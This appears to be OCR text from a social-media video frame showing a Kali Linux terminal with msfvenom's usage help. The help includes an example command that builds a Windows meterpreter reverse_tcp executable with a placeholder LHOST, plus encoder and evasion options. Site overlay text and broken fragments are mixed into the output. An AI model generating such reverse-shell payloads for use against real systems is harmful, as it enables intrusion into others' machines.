 1
3:24
kali@kali: ~
kali@kali: ~ 126x31
(kali㉿kali)-[~]
$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /bin/msfvenom [options] <var=val>
Example: /bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encry
pt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or ST
DIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-cha
racter alpha string
Credits to "unknown"
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size
Don't miss what's happening
psled of quantity (nops minus payload length)
Log in
Sign up
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)